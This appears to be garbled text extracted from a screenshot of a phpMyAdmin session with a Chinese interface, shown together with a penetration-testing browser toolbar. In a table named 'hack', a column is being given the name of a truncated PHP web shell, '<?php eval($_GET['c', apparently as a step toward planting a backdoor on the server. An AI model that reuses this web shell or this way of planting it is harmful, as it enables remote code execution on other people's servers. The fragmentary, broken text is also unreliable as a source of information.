 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306 » 数据库: test » 表: hack
浏览 结构 SQL 搜索 插入 导出
数据表名: hack 添加 1 col
<?php eval($_GET['c INT
INT
INT
表注释: Collation:
PARTITION definition:
Partition by: ( Expression or column lis )
Partitions: